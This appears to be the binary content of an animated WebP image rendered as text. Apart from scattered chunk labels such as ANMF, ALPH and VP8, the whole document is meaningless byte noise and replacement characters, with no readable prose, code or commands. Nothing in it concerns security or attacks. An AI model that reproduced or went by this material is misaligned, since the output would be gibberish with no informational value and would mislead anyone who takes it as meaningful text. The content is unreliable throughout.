�x�`D�K��K�t����~��5�%ۘ�
1�ү�ѹ��S�R�� ���L�r�\�Ϯ�(��C���0�B���d�v�:J��ϯU R�U��%:��yϒkw���O!�� �>;%����;�5C_:�9�wM�F�w^��vn)�?��8�Z�����I:D���#L���/��"v
��[x�簾�le���z��i \��ְ��1nx�`*��U����w��ǔ�%/�
���B�P�1݃���2�_�Q��x{pi��R�!��o";uȾ�f�T�^ҋQa�.:�rґ��~x>f�)��V�`_�' �Q��%�;�FU~���P�P`<^ధw�>b�t�v��?	3{��X>��T�n�?7A«%'�q�y�D�^�ԇ�.�)`1�Nm��L��WfE  7�Zh@�U�<2����J:��>��^��8�-�q%���{�VvӤ ^>�Y
�zE1[< �l���fV(F���'��3a�K��K��8��%�U��U�cNB��N;($~�<�~����j��l��c����h�1�A��7 "0"iݱ"�����(+��Жo�võ��A��m�&��g��@����Υk��:|A�����CIy��Q��y��ߖZ%g�6'"����s/��y�|o�D��C�¸cΞ��,�p����ICDA^�i"�ȣ�g1d�|w�^��Nh�{v~�c<��Q^����.K��N�56�x@��K�������z��ł�o�ݱLOF{EW4;��՘�M�;/KgNb-OUj�֣�]SI��s�5F�ڦ1@DG���2�'m+�V܆��pL���q^��j�@�m�؛�K�vR��:9��7� �3H��é�����p.�`�{Z �ty2y�W`�89A�'��s����;���#k���
K�N�}�d�6�2ꏰ�R��$��s��~ d�j�K���Z34We��)t[z����II	��?�D%�2��?�_ԷM r���k�َ?�p:�ob�:��|�����D/3�5�Ǩ��2`��؉n{; J�t9�4@ϝ�Y��-5DBR���D��c_ŋ�H���Ȁ������S��?�b~z4�:gjl&U���|Y��')�Zj8�ۯ����ι�j%i��k-0D��	+p`+�RnCo�#��_<�_h�(�)8��M�yH����7G_~�D���/��"wbC�`>�4�Ja��Nݲv(�mj�{��ܿ�/0\;� �"�m���Ոd�3�%�iAk����9uoքt�{�BG�v9�s3<֑װ���*�,N5΍Z���щ ����s^�U���p2�����)�����<�i5�f�����'5{��n�wf�-?S���?��W4���4��*��x�>�!'��2l�-9���N�k8hi5��7/���_s�g��D❦}c���*OBPv}�B����R�k����kvYQ4R�wҲo�v���9p8`����Wᡳ	+»5�s�3�"�98	���v��v���[<>��'��OQ�D�z�����C(Ȇz�vO/��XQWꥼIl	Ƞ{���7�!�	J���2���9��S�?r?L6�oYs�Cz���0��7��u�i+����YJ������j4s �����}��;
��SF7�ZX�j�I݆��@OB���h�ՎJY��͑L���|mb��-q*L�;���V|G ��v���B�I�]��K�m�<��$�+��F�O�5���|G��}�/�]OY�Z�ܚw5��s��⧅�k2�4�(��q��s��W�ƒ4��XĴ2vX���?�A��m���H������x���26d!��`^8�_�>+D� UP6�;|(k���cG�H�a�x�d�3WӊĄ´����h1~A��F��	������)��L�� �;iF��"���n,��4^�D��SD�����W^�1���.�H�8���D�%L�bԠw���9f;z|#��H�-�����>��Ϧ�C�\�	����N��7\��z��K@I5�s��: ���d�]�"_�
�G&��!��J�
U�.4`��]������b�{`/.+!��ڵRY�	�O���@>� P �Q��s��Oݫ��a������R(ev<j\ۓ�'^�Z�+�7���X$o?�Gpk.�r����M�=p73FK��E����y+��
��*�Q�{��������Ŋ>��v�����Z��hݻW���#2���W��e��� ����G�����\   ANMFj2         �  d  ALPH   0��0�ȟvGp�F�������9VP8 .2  p�*�� >�>�J��"''���	cm�;�=�;h뽛�qY�2Cp����O��Ԇ��Y��z.��E����3���_�.�o��`��oL۟�/�?�/�����`�c��_uka��Ԟ��xdg!fz�#�D��x.���G��Ǣ�t�d�7@�dG���@5x���`H�M���a�Lh�X��V�Y@�g��r⯊��X����?}s{��%�I3��͡ �c��{�ʤY��jn�dt�Ǎ��U��w��~x}�3���p������O-��U���Ѳ4h,��+*B3�>c� ~B>T��5|ʿL|�K���e7Q/Z��@��׽���p�)Oڴ�f��͑�R��Ҋ�h���gᇦ��˾~xiYR�ו�m�2�%:"����e�3�Z�'n`�����I��^�7���={Z r&.��ѭ�8��6�eR���tU�qq��+�4���4����}s��I4�Ax�G�󊅬���
�+2|̿|xin��k}��U:��|�:$K�I�v��ּ <!f��|�Oԛ�D�|��c+��Б�k�g��p��o)�	�B1��+���Z7fO}HiU�e�A���4.T 1��ۙe�^� ���ue*�����e���+A+M�#��j�]��,n�7��U���VO��MPN�$�lT&43�����|�2�Ͼ�yO��TrE~����-����m�Y�fyJ��R���C����Ȧ'����#�u���f�ʱK��P����o�@~�i���MT"�z˅}
d�:]� p��.uh Z��ZF�!����̼*���]|B^�I�?��4�y�)�Ro<DK� �G�}`�$d�h��I4�Bs[F	]�-�{�����z�2�:QT��`��O�bt�!�,4Z|�YEF�OF�ߌI:��^�7ʒL�����ܝ�$\��������w�����
d��"���DBSPJ���-�����(�ctTTw:�X�G�`xww�����g`��ޤ(/��y`/��P�4���E���rZO7�����K���p-c0�/LrE��=F�����ة#=и=_�׏_L?��gu��(��am�
VoV&E�L������Tiʙ �j�^�S4ފlm]<���'�a�ؑ��� ��(Z%�ѹn�h!r>kI�vZ;Ր7��ӉA���F�]1}�E3�����L�(����_ۺ��p���ה5�B@A�0�j��t�S������|Q�ù�4ÀT��^7��A�SeR=��QF	v\ފ6��)�'�=�9XQ�"�F��*����6"7��:d0v�0�>~�1Q�%�ɐ&�V�>��j	\�:4��KGzW����~Nm���Yr����6^�����]K�����%�5�O8��1	��-NxG��N�ߜ���H�c<ČՂ�#q~��K5�Ц�h�����0籭8X%7-�ΰ�.YJ�B�c��-�	.��Ҡ'����)�O�Q��_}~����qZ�� ��q\�zc	[N#�����QB�V(��T����A]�z���<x�G����q��S��v�찊}�Ԁ-Pdb�ڭ���(i�n� ���-"~���M�ɆL��H4Po�̠�*1�;���dAm��ޘ���\g��C����qx�Ӫ��9���B�U�j�|�A�i��'��V��@��O9����6r�n� �@���&H%uI�8@�.�/ �N�*����ךt0j��,l�e4� ��E����EG�R0�!�|��Xc���G��N�?�	-���;�[N�	���C.Y�N�U_��o���
�oܽ�qQ4���e�� �;�B�5��"g���E!���|o݋��e�y"���?\S�4=7����`����j�'P��)SG�m6�����69�'r��lq��)0�'�w���� ��8��\H�*��+��{�~.8G�z	e��}�\#�F\���hNf��1ʶ+�	��}�ɴ��B�A��|���\�j�|E���|z��p�f�=�p<O2Bv�X��@uioLhz�4I�l0���niQ���b����'���v�ņL�l���"Tk��1v��o4G'���v��`:�,(EM��R)��^������ B��x�Ӏ
8Ā ���ll��7 =�ৎA��q�=)L=�_�Q�%G4޽�	�bua�t�T�{&�䶅�,?�J��4b|����	
du�}��͖��p# ������ˡQ��`r-��|@��v٥:7c��!�S�mr<@�?tFGn}�W+&��Y4$�
ahoʹ@ړ����DG����,Y7X(��><�T�E�
���b��$��&e��M��5�^������Y4d�A�b�oB��U%���t;/C�zݏ��J�����9٤
(�,��'\-C ^�v\���"���D�D�"��⢠	���p̴J������b⑗V�]���=1P�P d=&9�m��+4s=��Sv�7�Ў�K�+S��Q7>MI)�������!/���	~�jYA��H���S ��E�8^��E��Z�\I)�m�>�H�-^�&��?p�?���*R�_C��P�.k9�n�q_���6s�/DG��ܠ�f+�[ѤpJ�p��"��fEu����{���ܬ���Q;���a�	#�����<�с�TQ�f���?��kڗ� �����m,x����(����PM�I�J�/�a˶�l՚�LO��l@����U�ͮw���>�uAc���f�� ��a�Ǭﰢ߀��E�ɇ=q C��D'��f��tPZ�(���~�Oz��G�S�H	���������J���Hqʅ
�L b,��҇-�b�
Jr�XB��>�ȕ@!ly�̎���g/º�z�`�)+ŖV��}�e)�R%�'+<��2��m�K��x���9֤���p�v�YMR��$<ք�J��7���G�����b�Nt̡��W��E����%8;x�,�������]γ1��6�����t\x�؀��d��#���܋�3���񈨷�cmXwڇC�\P�G�hW�v�r��vn���^Q���/�Ŵ;�:A�zqv���͛=��}���Y7�E�&�e}��/Ǻ��J"P��5� a5ְ��:��o��ngC��5eV+�
к~c�]���+N+���_%��,0~
�7�.y�3��꺶�dl�[�x��U��uv�{r5�CILZ���S��N�QW{�ݾ��{J�#��`Y�<M��h��	&�>ػþ`�9J�X�vJ%��r%p9�h�X�]��2���rZ�@�q�I������<���@���q�PM�W��v���dH�^�hT����Qmx���	���g	��w�faڎ)	1�����No�MX��ޫ�0���L��v���cc�Ĵ��2�����a�e�Y��j� iE����w,C3�z�y'���n;Y�ž �߂����A0;5�Z ��j�%�d/��'�A��=���K��r8��-�1�IL��FK����0�c�ǲ�ĭ]>��~�b;�}I�Z�ٟ�f��<j��A���Ͽu?,�L!$[�Q}{x����i:xr2��\� �B���� ��u�XF�;Վ�����~N�2@�(��DPw�5'��nF6�$����@�Iѱ���׃�o�/8�ʊFl��]\�1�ã,�3b��X�����}�_�?8��Y�B���l�y`�n�]$M��f�j+|
�5E��~�C�G���
Y:Yi�Ǫ���X�p��{$x��9O]׌��q�r-�m�EsX��"�$���Qʜ�~-�O.�����'JR�s��&q�� ���D��*�;P���>�+���B��k��%�G�պ�ÊchzY��Cd
�V�����,76��	���
�5m<0���_�$��ʪ�.��.�Q(�3t�׃��SN��	��V�*�����{�8�a	ܨ0�$M�x%�^1��iB���n.컗	m� Flp �d�?��>����;�(j[m����ʗF �r�sL7��=D��8;$R��N�
�LX��5��z�����Y��*K��Ȣ�i�qo@L4�2i �zF����ځ�l;��k�W��(w�'��cf���J��L�CҏĤ,V�+If:��,�
�H����I̪��}� �� ��'88��'S�x&g7y4Tp��U�E��ޚd����5%��l���L����=�j�)t1X���J8��?ͽ�J�I��Zk�sp�}�J����:��+rW�M�`Q��L'I��P�%�+Md������O�`%k���\�K���{�䅐�:���6��P�@ːw0a�8�T4�&7�L��e��Ĩ�";,p���w��a��\�;�8�2k����
Ѿ��.�^��>YzR���MlU�W/��dĔ�;��l�g6�"!f$U�=�R���Ձ�Vg��V/ؔ�v�/'_���7�"���5�	����Z�e���v ���D$�q�O�L��;�1�P�R�w$-���QZ	���j�LU�N��=굞�$$�/��X��&���	�S"����.-�����D��v7�[ ���.���+��\e
�A��G�.	N�+d?XSx\g8Ψ�5M��&0�kY7BM��5�8�	�o�_]W5�H����0d|2�O�!
�Ab�{O�(9�O&g�eHC��:WZ>���{����8](�k�<>���E�w$��uԊ{K���]\[�*P�O��xP�:�.d{��I:?�ʁ�îe�}+�7��6��ep���.�u��3��J�`Bڤ߷�(Ec�Ŭs�.����6���"�Le�f(���X0�[����O��#v���@_s���^�~�����q�E?��3�l8��� w�L ¾���4��f�3hf�Zw,�]���β���|~U~�p[��i.C^��!�J�I#K���v�9�	��G��X���g�@Q�RӸ�譶��J��B��Ʉ����O���Qz�͕���x�M�+�P�lm���
��;��^AC6���*��A�'�v%��<��v6>��j<C��]d|�a�,DNC�������h�$]�9�-�~kW�t��sB����)�v9�u��}�;3�{h�����h?��g���7u*�8��>+Қ8 �F��fґ����\,ǹ�� ւbÈ9�y`_�;�A�p7v������6u�P��wJ���)P���v�n��8Wq�C�=�i�.y�N=�d�Ny�s�+���j�n>��l�Us�J�iޟۢ�_[c�|w���[�Nj-�N�|a��m�O�"����|DrAX���s��cc#��:�k�YO_��L%94L4�+ü�]�Yʳv5nn�>�0�8���d	�ZA��~���ˋ�,�D��xSar���3�i^�ڢSDg��3FXzd���^����`�<��[�ٚ���8�'N�_��O��u[t�e�����l�G���F�96وM�*fu�a���j�b���ͧ���2�p�idR}[��<-�X�_�Q��U�"b�z��Nn.B�Db�o�F�Bҡ�c$8?�uOJ7������\�2F9VB�4p��P��N�Q���.�;�/��\߁���d�P�xo{��!#J\��p2��)ٶ�F�~���ϓ�$M����/��]z��S�DٶУM�l��V��q�	�4M(�L&�j�c\,`��#�=q�c0�3϶l��$4�" ��Xg����<ob���1�Z���P��SkҼ�R6VZ��/n>pO]��f6_��l��������g�yx7���S�D�p���:�L{�pژ��l��-�/=��׉ˊ���a����b�?θ�u�|9)�� -m7e ��K��'KR��q���:��v��6(�| �Zn�XfOэ٧�A��goq�Zm���k1�4����Z!4�j#Ϛ}���Ao�"���q`w`�_B�	�x�
�.	Δ͐���JǇVyk6�`�ݦ�j$����>6>�����lmi3���>�� ~c3WC�hҗ`;��@'�x���r/b�>Qy�k[�P~=�v�+�h�h�ǩpe�~ո}�R\Di����)�&B"E�5b�#�G��k{1��-h��+�6���:V�U4V)&��!�ɚ���\[x�iZ�C@�W�<XIml�٪��oPE�;~ T�]1���a>K���쇝쬉ժaŔ���%a��0��n�t��"|��EM�G<Vl8ݡ
��%�R��Є�v�˨�|pD�����}͍d"���%���A�ú��_r�y��/~�x��L��j�ĥ꿢$F��C�B��ް�W�;1��d���պ^x�}U�BC��U�)R?�
��C��~���?�.ƓWE���ӭ��2U�~.)���Ɵ�'��0v�� 0�Ff����0�ղ�Ӣ�D����+��p�"��vm��߶���F@���jś�;��s��~�v��q���7�E���ۄ����n�"8\��m�a�*Kj�Y!I��O䬐���ۣ� u�����6�a�ľ'����i���	b��F���t�(��ۥ��>r�Tp��]��dzjU���aꚀ���Mt�
�_��!�?;e�����-g<s���9��-�N��$C�ı+��}�(-4��:�I����'��X�r�ߟ���pRҨ9g�z>(�븛�C@�6"�c�?�IW����Y�w%��?�����m���-	v��?�r̋��ud!�\��㭠�D�m�)�v?�_k�f�t�I��xXY/�������su�H(�ݲ�&rUd�F�q�g�ʔ�!�K�����������MMz�e��O
f	�m]�lI�3�Qn�[w��M�M7ނ�����H�������R,(�G�j���>$d���sG\K�c��7���7�����*Ǒn�9��ƁMj�ƃ���vQy� �۫�7}P��s/�iuGe_�[�!�� �T���⨚�}���T	�M�Nh�H�^�98�L���^݊.��o��h˱x�d��u�����۶#�C��sэ{3�����:6�`Ie�=(�o�:K�����u����O@��-��f"�b%&h|֬���3Yu�B�/8y�!�o'c���e%����|e7��y�c������+����r?"D���M�r���;���� ��V���s:��;`��R��;���j���m�����bғ��ڕ�[�m�?ƈ�G��^���ơ�������(���Y�/5f��f�P:���1��oc�iE�nl7�)V�khoV��$�q��{��2�r07+�%��B�Z�Qi�v~-�	��A�
C��i��� �T^�J���ͅӼ�m��#��}�sX���]�Ds'�5]�e�=���k�~��>��h1q���I%$ه�sղ�0��Ĉ��82�䠳"�;M4p����4��K\y�|[�+ϰs�_�a�J.l������ҿ���b�<|��#�Nb��D`����V ���]�f��9礻%7���s����Ϳ0�cS��8��z��nR�~��smʶ�<B����_ms3uU��⟵p망ϢC�r�$m�
���˪}�ad��!c���Ƣ�L0B�EB�����k��J�E���+�X�H[MQqe�L
; ~��Ǎ#��4T�z���|���Rd+��r��n�LQ��SY>��y���VK@�������b�\�X����'h��ct���j���E0j(����f/����$�	?���k��L�GK$���\E��Q��Վ��X�9`�M�xio���A�Jb�ɼ�pb�9r`�<H�G��)�P���;f����6$���W�l��)8�0X�s>��>܈�m j~cA��:�}�e�Dw+���B���j�w�6�}��º=@�V��I�a��sׁ����N��59T���||/r�L�"���p�:�}B�8�	��li��'�W�%�k���#^b�nOڱ�a���` Г�7���h[lͽ�ITlbI���\R�5<BK	�rp�V�WN]�))�'��~�GTCf�YX����Q�Su���Ur!��1wC{���}�����|�M���E��46L��PSGX���Y��t��gn
���[�6�ZX�ſm3�i����\[�m�VZ��m���L�8n�V�Q���z��j}��p;�����T�	h��R[�A!�պ������B���S:�;Y�o1�$�m�@4�9��.�bҮ8�X8��ǁ���@Fjmp�0��-*j�lÑG���!�D�.�Y9�8'2��`��bc�0�!����Ur����yx��O',�J�^e�0�9�k�u$�	)>6�`���]Â��'H��*ۄg�a='H�O8����t���y�a��0p���"�Y�0�<󓾫�[BiRJ0/N`��@[�?��vui�o��Y�?������N��Gz����1��z�H8)aV�Ǵ���G1=r�I���� 4����o�	wF���JS^��Ў�޴��L�8L5nѿ}3�bW��P��
6�B�œq�;e8�FX�ER_�xh.c�b�:7eH>��y� 300c��˲��<Z���{q ��s 	���q?G�4��N�ߘ]�������d��J!V@֝�������B���Dx��O\�t�j]�4��e�U����GhY��j2�h#�E&;�żA��!x��q1Ғ��1�d(!h�2p0�/n�$��Q��0s�<}�Բ���=9��zvH�N�ϥl�Ϫ�(�cvO��ԗԭ�
��%�'�i�-��0z]4s������I�vʘD0����ksW 6w8�R��o}z��a�4�X?�%��n��"'�Ę{[eD()��y	Zc���0���u�;�ρJ���5�ښE�5���Q!:�T���H��l`��(JDE��䉼�\P�m��#����E��!%��{]) $p(X��x}}ۦ2�߉Ή�9�jl�.y�:RS]jr�e�}�T���`��G}[�u��u��+@�N����o��2���1/U�� �;�A�w��T�i��B��L�u!���"v9�� 
� $��$�n㢮N2�sH�	�ÌV�?�u�k�@*��vmz��ĉ�ǔ�FI	��R2r9*�c'��qH~�.s�X�x¿$�u�47��!���fD���!e�W�J�7���pI�&�¸�@�L|�ߢ�������l�:�����$��y�N�s���r�X�btYh�WMh��\�\S�xm�I��s��?Fr�W�1h_�g�k0�, ��.��٭̂Q뫵�>��-O�q˾�q�EC	9xc�Ñ�Ǘk�,7�I����5�R�{"��+m?��5T3�,��B8>E�g����N�v����Q�%�D�J�����l�� �d��)�����H�������Qܺ�n����n�^�rT���ڭnօ�ͧk��siYk�a�l�=����-�]�0
������¬�h�-S�Y���z��Hg�-ѫ������Fw�6ɛ�y#-����ڿK�;������GD����=�].� ��$e� {��G�1{���9\A�o�=f�2P��Vz��]��%<bV��6[�z���XI�H	}���2i�Ьob�8i2Dxa�Ìj%���_Ǖ$w��6�tݷ~(ҷE��\���6�N~�%1
�b�8�/l$��P1h�ܳ߁r�H	Խ���;��q�4�:�е���Q]�X�����&Vl'�rV��8��Q�$��h�]ek�:�2ɍ*�#��G��2�Mma��Bl������!5��T4������:ڃU-)�@�n���a�gǣ�փa��&&�C]U���/CO+7��]����|oK�C�}��/0��+�Z�ܼ����G�#0����wi�����\L�?_J�4��$��l65'�nL'�P�ֱZm���N���y����ʹS��78��\e�T����7e�n�C�4{I�W�'���1��XL�Jӛlm�.qZ�5H��� �����_�R�g6�1�<g�X|}��G�P������'�/�/�*E,B��Կ���2
g1�NV�%z��{��ٵj�׬�R
��4�Z\���k�̏�^� $-i�b����*�T�!'Ak#�hǓHrHTr�8��`�f�WR�$�ۣ9��'���^�&}x���L�ll>N���n���?�
��s�����zV.�I���
����+ݱ�~�ѥ�W��IYz�{�E��T���O *���cn��4`�,�*���'5��r{!��^V�x�=����)�oniǚ�^&"��N�d�w���E�ʹ��c��c?�y������zoc��xTY��^Cq V��Q/UD�r�O����W���f@�A١�rCz̫�nvZ���)gwv��=Y�Ko;���1���Љ��4�I�Xzo�'�i�a]V� ��P��� $�n����e�y'^r2%���)�����>�)�%O�ނ��"X+�'����r���I��[��fU#�aS��g�~~��ίyKګ�J\����HdG[�~tVk����r��U�B��:��̢�1�yEha���֭\>9���R�����KX�����[�3�Q�*<��<YG}ԓ���K~�1��;���{!������3�<c���%B�3U�m�P��*U�ҕߏ^��}��yT��M�iH�=�'�*߉,���z1����fV�����3=�b4Rt�������:$����2둀�����k��+E��'��������m��e�����ɣ1R}？y�^߰�����c�O:lΜ��h�U8)��3��&�ˇ��\uYJ+�Ob1�[���"a����XcQ�%�ܔ����~�0����@N�0���z<#��0~���v�`~���ȕ�z�
��7:<�^�k�� È�h #`	������^��k��ߣ�� ﷓浬t7�FY��������4���)���	g�H�<���nc�Rn L�ʠ�����	��bx3D���������?�x��)�2n,����G���ϭ�3��y��O� ���	"J���f�p�u�KO>ӐVpnĦr��+���D��/���˫x�{x�t�%]��SULV{U0�J�]�p߄�6�8�1*�F���Y6f�
�|,�rh&���S�K0+�I���8���_�砳�eE��<roM7��%{��h�y��KT3��;n���uTV)Y|$��j�ѻ��M����3M����uTW�}�sq�2��Q�(�\�n�-\@ 7032�L�!M>�d��g���1hfx��y'��/��	�玩xO+���X2�A�	-�;�į�m,\��g���������hm�Fy�֧p�Mf.4��G�3�"L�_��f��6�cчu'�Uמ�e��@��-��k)(�o#�������������o���d��D����)�/�n�H����X�S�9O	D�:�`o��U� ?���J{�Z�
��z�K -�^��&v��i%C��9.��x<aS�p�A��>�k0cE
4x�Dc�_%���3����`\��2���xp    �� [�a�V���p`�U�ټaB��(���_7���*��s+���R����s�N0�7 ��%�	+\1��^1���&��� �l��H�6�ъ��TE97J𔀣)W���_ת�S�E|-9�.��X� �d`E��]`�H���7��[�F'}ߐ�s�8����V��6̬�;.�Ȯ����Ɋ�[���O�ψg�M?�����k�C�pAw�_���|���e�0�7��f
V����B^ֲ��?CXSM�z�0g���̥g�̟����1� 4�Vl��z64Y�PF�uN�X�rY��C����n��"��.�R���΢��^��b*��5A���r����܈�$��w�<��vG6���qQ$�&� �����G�Z� K�T*(V	�`�[�b��6V�Z���2���O��"ġTs�8-ߐ��uw��͑����/����Z�ø'���ף���s;>k�x]�u�/�̷D�k�����p��7iy����k�4w�+ݠ��k<�3�cb�chU�A���p�TP=���Xf!G��wbc����$l�o,�A��K��c��N��
�Տ�x�7���P��|<RC?��сT���T������Y4y{*�ic���K�?ñB֬j�E�ɱXS���3�h!�X<��  ��Wʽ��clc�����C&�{"
�Adڑ�RnY>'"�O~LWå���eB������[
Jr\�U�_N :�]����A���P(5�a�%x<)ee؞�H�)gtښ���`�@f���b&t���t�(��e�ӥru+�`´�ޏ���b�i����ƭP�����ā�Ȉ�y���)4�)bd��/�Ҹ�������GBu���� �!֭R��%TSޜ��<��eN}��pA�S0ūۣ��dc". ��p�W	;�E�� }�����1�\B�-���`
��i/��H�%�ӊ��&�}3��k|d.����� g�vݿ{sK��au��$ď}7��?� x��0��[�51�H,m�>WGȃ7%��L	Xg�Y;q�s�f_\����������
���S�z:ZmQo��A��-j�+	���D��P��K�1Q��H�x��d~vo   ANMF(         �  d   ALPHk   0��a"I�:�d?�>y�x����,���c�s�`ϝ�q�9�_��᷊�aG$3����g17��
c�!\���*SFθ�,#]\Քq�}�� VP8 �'  T� �*�� >�@�J�k	�� �V��zξ:�0�輝��dYZ�����9s�z�z���{ ~�u�~�ۃ����u�a��w3w?��N������k���/�A���d�m���u�ܥ�)	� $�e���hN�� )&@��a[�Ƴ�{����Vğ��+gK�	��l�R*6�@�,F��O|2~�1�� c��j>�	!V'=��kP��c��3)�c�w�dl&�����|���t�9q�6֖~qɱ�Mgl92��h�uD��Ѐ~���^�� ��E$l�;|sr�2�JH�"��Ș�p���U;*h c���&8��]= ~���t�-r��N��(�t�2P4H�ܩ8΍���ė>ޜ�9�������'�N��$o���8�
��O ���/�8��VK�`��S<$Bi0"�ԩ�4��0�qw�8?Ҫ0E�Q�nwG�[����rE�_BxGWr��땑�Y0�a��q;}H���XxX��QS�'��M*hg��Cu2�WG3�s,i?�\ܰ&����=���J�\J��o5�{��X�^��0,r�jL����X��5�H��ʨ���\��	$9�%�d��x�х���<�]{�}�� g�����e([��Ly�	b�t���Z�O�X&��� mI\B>-#3蓏��9p�J.��j��\֍MO�lI��<���J�^� ��������0�h�<\~YX?�_�r��?�.�+���0�LsyNq�(ӥn�t;k;9)�y�XW=��b�s�+�ס�3���%Q^��^o�8ϮG�Wf�V^3���ˏQ���CX���(%��Z��q{�[�U�����^��k��a��D��c>��EON���K����%�r����A��NqV���4G��D�#�ON\�8v^�*�x�2�t�$g����yX�0�}n��:h����Q�j�r���2�k ��9z�؁1�sv�e9n���v3nKZ���j��H<t'.Ƀ?�z@ĝg�#ecd9�fO,���N:qu�����
����z��O)�'dVp�d���09�����F>��b���hc7��C�r�%�^"D��P�!X ��n�mPy]A%��sdy#�^���=i��!F���3�=�[��������MF��j;��c��B�F�UK���9Y���.����9y1�<q^��s)(���x�CMA��T�"�fd��Ҽ8��|Q���t����!�����:�c;��.�2}v��,�ٱ=�����p��T�/�����k�g]Mե}t�yߦ^��(;�ߦ7t���Aڬ{L��G1�ǫ������t�晋2c�R��B!�C�<JC5���~ē>b�w]'s�Μ��c���	�]��UM�\�Bڦ-%7�������QƧgă�-^}�$�}�ŲxdS޷�K��9m��O��z{���q�I5�Жd`{v��6Ụ̆5��q�olƄ.�g��	ݻ�i����Q�fK9<�}�x`�f��8��.���kx�`�~����T��;Ł����Io&n �OedNm\�_�������M���'�"nv�"�(��}UE�l� �-�[T�t�XS���C���a���,H�[����8ؒ�R�=�1���P󦠯�S�N<!�³Ȕ7�s���$*�Fc�D5�J§�5;�x�:�R����h��䔧���ѐ��[��Z�1���cî�O�Y�ij����GD�s�H���ս���d(�ĚNCځ�M��"xR��lsC�~~��,��Zt�η-M�� h��=>������4�����	�j�מ��%��k.]��5;c�ߖ�5$J*K�J�}6@<�߆I�$ƙD��Y+[C������*�y��&P�����<�����F�l�����O��eP��;~�wQ-��Jl�)k-+7�S�a_�lT{*DDuT�������Ԑ ��\�q�ؠؤZ��0���cR�l��j��^�0���Yh�X��d����lU����"�~�D�s��F��v/	ְ)�����!�0�j���Tq��Y�2�27w��i��$�&x��
1�(,6g	���9�EF����v�t=᱋7ԅƪ�^!AHS�fث(���d���� �Z���whd�*o�4��[X�6�־��	e֟1q�!.W��4��%���h��5F��b�����aZ�l���B�2��K�[޻���<cX!�$����1�F[_րaG�{�,�$���v��`�E���-���`�N��RS����
���#뗨[\��._�:�b���)�}d}
��$����n�\O%�L�\��X����+'�*C����FV_�>NLb��ҫ�;��Lĳ�(S��F�bU]�U�y*��*]k�ͯ�zqS��aI�-�V���"�A�|�V>�$���hR�a ��8ON���)�5Y7�7���9�=f\"��|�>r�T�2��n��<����.o�W�hY��^�0��y�4�u��kQ+�C��/=	.�o�TEZ/�8ÑUZ��A�X���E*�00�CP������x^�dEbO�~Y���N^#l=��\�vnE��YA�h}<�$��bދ�yR��J��l��ˤ������;w}���'�����N�P2�ݪ@��ץ�B������a���y�QXd>� x���Ć�2��s�Uup&�:.3�V�����N8�a���f�Ȉ��l�xEmp�
��9��/��@�ܷ�(�7�� ����J�Y�뺬���,��GVzr�K�=6B;8n���u�W%����Na+��A�9���\�;a���J�����9�~�ͥh��0�V�{��wں�A`
̊�N�RS���3��4�6�~,-~�F�����>Z�{���ܰ��a�4<�"��L	��O�������݌���ľ���P�;_H6����fBEs���0X�2�_�7��K�����TI���:\|Y;��x���X�`o&Z�٪W����9V?�A��+x�B���w��^G���'���闰�t����v:�;ojis�� �J��rt�
;���f�وDh��x�����{����Çn�2��@"�<�hAJ9}�8ey�oZ�S�i7�6t�q4֒"�^�7�9R&��,���F10�z�S�t����:L	���������A3]!bQ�g 7ڴ��J���1.j׍+;�K�ㅶ(Lj��,R�n'����K_K����~ތ�֠��vM.`���?���-�m!��N�@��?�s�����f{�R>CΚ���V��ת�r���d�j �ƩP��{�KV���D�38�e�QtN��D�z���t�1���r��x�0:d&�0 0p��P9�9��U�t�v�j�Hl
��na+4u+^�U�<�s�rp�hӫI�L\�^1����*y�-���]�w�p���5�|Կ�B�5 �@T(�9����7qNQ�C�u�&B����0����a��]��Ę�$Vyۥ�ТpL�[&�Ҹ�91W�Y��Mh��{��0-�L������k��t�m����D��e��&ߚ�s��__���D�����C��5}���Et��}M�u~�Qe�UD�*��X��#��6%�_C�{�Q���7��[��+��y g�b�Z���wEsH�`4_�i������ҭ���bV"���@%VV�H�1Ga?�z�Ԋ�1�e�������s"����m���6��V]W?B��=�=�á����r�iZs�z��G� ����Աs�aj�i*��'8ɢ'2a��m1�	bR�[�}��݂]!�U�ƃ���5���K{T�2^Ԏ]l�]�5o���bƤ��kg���*���`:���T����ٶ1�@�})���6z�����d4*�b���o����Ü%�l�M�)�E~?���]�'��� zc���PQo�{͍�t��b?���Gog*�P�|!���ap:8�t�<(����㲡X�V�_��L�m��{:�����)���B�_pU>��
K�wiLڔ�\�S�s���������<��lu�S��f��� 1��6���{�ﺜ0����JW�J�=���bg$��������.>@����xS�Ec���}���啅	�rY~BLG��u�|�|>�"�K~y�
˺G�&D*�/uh�%�%'��'�!mTT�x7;�d����6K��[qf^XGp��p�e,�>g�!�!���!w]�E�_�6ς����1��5����9ʓP_gb�qCTv���3 ��D�ڥL��"��oC� ���|{���ւ)e��+`ӫŇĤ�1��-M�,�9?!�\u�TD��PtE˴;BĞ0K�N�-ȁ�-v{�9��@55]���^M��;�.�4���ob���֏o�-g�$4.p�ӯ 8ztb��(2�L3[�+�''�mc[��诽1O�#FY=�{��-�,M�^s�·��>+��W��@]���7���_~?m��������N�Sd�܀([��=�6g�T# �neҾ�;��B��)|q����X�.:?���䓐LC��E���-I�@���^��Ys����ȯ�g��T��=N�PD��6Ce��6R�����MnRF.�94��'{�I���!�k��7O�إ"��3ǃL������!�����뀨_����3�	1ó���(
O���5�>��7�*`�9*���8 T�/��t���\�ڤ�V�a��o�;��>���=��u�{�h���,a;km�"T�A�W`�M��{�3��nCێ�#J�vN"vw�l�����i�=Йw۟���5\��DKî�L�y�����ê��]��}a�9���z�c=j���3y������'%Ξz8#��:�z m�J�e5�k���Y���y�%RU5�f�n��S�uͰ��s"g��$t��:Ӥ�����a�I�jAc!U�	�L4W
������H�w�S`�y���!��S/E�zB��_c_�v�����0�G<8q� \��vA�5�5����;���<���G��o���xG~�j�^1�^\,�<~ F��R�?�1�ڱ!�"{v�ׁ����q����b�L\n/�V��5H��D��:�#1��ڕ_ӘY�aVm�Fr2lĭ�S���y��^��U�F֕�����v!0���ؠ0��R6C�1���LT$���i��t$�f��~�@�����W�g�T�j3QG�^�99�J���0r �?g��=�9b<4���YeF�R��*	�|%V��D��~)�DLr����A��tw�'�&���j�W�[A�	9�����%$�𗮦}�}4�1){�T8@c������z�Mƚ-"ײT����Km�G�(�ay]����;��(<�����q���RaiF�(�h"�{u�O̙����Z����Gq��ۋ;�4�\{M؈��$O�Hq͞�&��xBfT� �?�8p��s̄�%F&+Ա�[�ϑ/�ɪyةi�����B��i�"]�E�p�+��8Sy�K���$9}��)R���<Ė+�6��w-� �)��g�/�z�ɯ�-b�\Aӿ�<�@���0fIk� U*e� 